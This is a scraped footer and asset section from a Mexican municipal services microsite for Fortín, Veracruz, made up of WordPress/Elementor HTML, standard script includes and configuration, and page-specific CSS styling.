											<a href="https://www.fortin.gob.mx/marco-normativo/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Marco Normativo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/contraloria/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Portal de Contraloría Municipal</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e3583e elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e3583e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-988ffd4" data-id="988ffd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be6a6b elementor-widget elementor-widget-image" data-id="4be6a6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="521" height="170" src="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04.png" class="attachment-large size-large wp-image-79" alt="" srcset="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04.png 521w, https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39071c6" data-id="39071c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-560ffe5 elementor-widget elementor-widget-heading" data-id="560ffe5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dbdb616 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbdb616" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">atencioncuidadana@fortin.gob.mx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">271 71 709 20 Ext. 175</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Avenida 3, Calle 1, Centro C.P. 94470 Fortín, Ver.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2e1ee5" data-id="a2e1ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a576adb elementor-widget elementor-widget-heading" data-id="a576adb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e593d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e593d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Avisos de Privacidad</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Sistema de Datos Personales</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Mapa de Sitio</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-5c740cea elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5c740cea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60e0d048" data-id="60e0d048" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f566e7 elementor-widget elementor-widget-heading" data-id="42f566e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© H. Ayuntamiento de Fortín, Ver.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://servicios.fortin.gob.mx/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"http:\/\/servicios.fortin.gob.mx\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/servicios.fortin.gob.mx\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/servicios.fortin.gob.mx\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d942043435"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":4304,"title":"Nutrici%C3%B3n%20%E2%80%93%20Micrositio%20de%20Servicios%20Municipales","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/servicios.fortin.gob.mx\/wp-admin\/admin-ajax.php","nonce":"c956589e61","urls":{"assets":"http:\/\/servicios.fortin.gob.mx\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/servicios.fortin.gob.mx\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/servicios.fortin.gob.mx\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://servicios.fortin.gob.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://servicios.fortin.gob.mx/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 07:48:25 -->

--- FILE ---
content_type: text/css
request_url: https://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-4304.css?ver=1768790165
body_size: 12289
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4304 .elementor-element.elementor-element-155314e > .elementor-widget-container{margin:4% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-4304 .elementor-element.elementor-element-155314e .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:18px;font-weight:700;color:#B8B8B8;}.elementor-4304 .elementor-element.elementor-element-13da7f9 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-4304 .elementor-element.elementor-element-13da7f9 .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:22px;font-weight:700;color:#006F59;}.elementor-4304 .elementor-element.elementor-element-f94ebdf{--spacer-size:10px;}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-4304 .elementor-element.elementor-element-ee589e0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-4304 .elementor-element.elementor-element-ee589e0 .elementor-blockquote__content{font-family:"Be Vietnam Pro", Sans-serif;font-size:14px;font-weight:300;line-height:17px;}.elementor-4304 .elementor-element.elementor-element-ee589e0 .elementor-blockquote__content +.e-q-footer{margin-top:0px;}.elementor-4304 .elementor-element.elementor-element-ee589e0 .elementor-blockquote__author{line-height:12px;}.elementor-4304 .elementor-element.elementor-element-6f8c16f{--spacer-size:30px;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title, .elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title:before, .elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title:after, .elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-content, .elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tabs-content-wrapper{border-width:0px;}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-desktop-title.elementor-active{background-color:#F2F2F2;}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tabs-content-wrapper{background-color:#F2F2F2;}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title, .elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title a{color:#CAB184;}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title.elementor-active,
					 .elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title.elementor-active a{color:#987B66;}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:14px;font-weight:600;}.elementor-4304 .elementor-element.elementor-element-1d419f3 .elementor-tab-content{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;font-weight:300;}.elementor-4304 .elementor-element.elementor-element-249840a{--spacer-size:10px;}.elementor-4304 .elementor-element.elementor-element-245107e{--spacer-size:50px;}.elementor-4304 .elementor-element.elementor-element-7656fc9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4304 .elementor-element.elementor-element-7656fc9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E352;}.elementor-4304 .elementor-element.elementor-element-7656fc9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10% 10% 10% 20%;--e-column-margin-right:10%;--e-column-margin-left:20%;padding:0% 0% 0% 0%;}.elementor-4304 .elementor-element.elementor-element-7656fc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4304 .elementor-element.elementor-element-e615d31 > .elementor-widget-container{margin:10% 3% 7% 3%;}.elementor-4304 .elementor-element.elementor-element-e615d31{text-align:center;}.elementor-4304 .elementor-element.elementor-element-e615d31 .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:15px;font-weight:700;color:#B8A178;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4304 .elementor-element.elementor-element-ab6fc07 > .elementor-widget-container{background-color:#005E4E;border-style:solid;border-color:#005E4E;border-radius:10px 10px 10px 10px;}.elementor-4304 .elementor-element.elementor-element-ab6fc07:not( .elementor-widget-image ) .elementor-widget-container, .elementor-4304 .elementor-element.elementor-element-ab6fc07.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-4304 .elementor-element.elementor-element-ab6fc07.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-4304 .elementor-element.elementor-element-ab6fc07.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-4304 .elementor-element.elementor-element-ab6fc07.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-4304 .elementor-element.elementor-element-ab6fc07 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-4304 .elementor-element.elementor-element-ab6fc07 .elementor-image-box-img img{filter:brightness( 200% ) contrast( 200% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.3s;}.elementor-4304 .elementor-element.elementor-element-ab6fc07 .elementor-image-box-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:17px;word-spacing:34px;color:#A7A7A7;}.elementor-4304 .elementor-element.elementor-element-ab6fc07 .elementor-image-box-description{color:#7A7A7A;}.elementor-4304 .elementor-element.elementor-element-1cc87ea > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-4304 .elementor-element.elementor-element-1cc87ea{text-align:center;}.elementor-4304 .elementor-element.elementor-element-1cc87ea .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;font-weight:600;line-height:21px;color:#BCBCBC;}.elementor-4304 .elementor-element.elementor-element-bf32461{--spacer-size:20px;}.elementor-4304 .elementor-element.elementor-element-4469d1c > .elementor-widget-container{background-color:#BB957A;border-style:solid;border-color:#BB957A;border-radius:10px 10px 10px 10px;}.elementor-4304 .elementor-element.elementor-element-4469d1c:not( .elementor-widget-image ) .elementor-widget-container, .elementor-4304 .elementor-element.elementor-element-4469d1c.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-4304 .elementor-element.elementor-element-4469d1c.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-4304 .elementor-element.elementor-element-4469d1c.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-4304 .elementor-element.elementor-element-4469d1c.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-4304 .elementor-element.elementor-element-4469d1c .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-4304 .elementor-element.elementor-element-4469d1c .elementor-image-box-img img{filter:brightness( 200% ) contrast( 200% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.3s;}.elementor-4304 .elementor-element.elementor-element-4469d1c .elementor-image-box-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:17px;word-spacing:34px;color:#A7A7A7;}.elementor-4304 .elementor-element.elementor-element-4469d1c .elementor-image-box-description{color:#7A7A7A;}.elementor-4304 .elementor-element.elementor-element-5515135{text-align:center;}.elementor-4304 .elementor-element.elementor-element-5515135 .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;font-weight:600;line-height:21px;color:#BCBCBC;}.elementor-4304 .elementor-element.elementor-element-e35427e{--spacer-size:20px;}.elementor-4304 .elementor-element.elementor-element-7cd7d79 > .elementor-widget-container{background-color:#86002F;border-style:solid;border-color:#86002F;border-radius:10px 10px 10px 10px;}.elementor-4304 .elementor-element.elementor-element-7cd7d79:not( .elementor-widget-image ) .elementor-widget-container, .elementor-4304 .elementor-element.elementor-element-7cd7d79.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-4304 .elementor-element.elementor-element-7cd7d79.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-4304 .elementor-element.elementor-element-7cd7d79.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-4304 .elementor-element.elementor-element-7cd7d79.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-4304 .elementor-element.elementor-element-7cd7d79 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-4304 .elementor-element.elementor-element-7cd7d79 .elementor-image-box-img img{filter:brightness( 200% ) contrast( 200% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.3s;}.elementor-4304 .elementor-element.elementor-element-7cd7d79 .elementor-image-box-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:17px;word-spacing:34px;color:#A7A7A7;}.elementor-4304 .elementor-element.elementor-element-7cd7d79 .elementor-image-box-description{color:#7A7A7A;}.elementor-4304 .elementor-element.elementor-element-376f7b5 > .elementor-widget-container{margin:0% 10% 0% 10%;}.elementor-4304 .elementor-element.elementor-element-376f7b5{text-align:center;}.elementor-4304 .elementor-element.elementor-element-376f7b5 .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;font-weight:600;line-height:21px;color:#BCBCBC;}@media(max-width:767px){.elementor-4304 .elementor-element.elementor-element-ab6fc07 .elementor-image-box-img{margin-bottom:0px;}.elementor-4304 .elementor-element.elementor-element-4469d1c .elementor-image-box-img{margin-bottom:0px;}.elementor-4304 .elementor-element.elementor-element-7cd7d79 .elementor-image-box-img{margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-86.css?ver=1768762513
body_size: 16093
content:
.elementor-86 .elementor-element.elementor-element-322bf21e:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-322bf21e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-86 .elementor-element.elementor-element-322bf21e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-86 .elementor-element.elementor-element-322bf21e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-86 .elementor-element.elementor-element-253a79e8 > .elementor-widget-container{margin:4px 4px 4px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
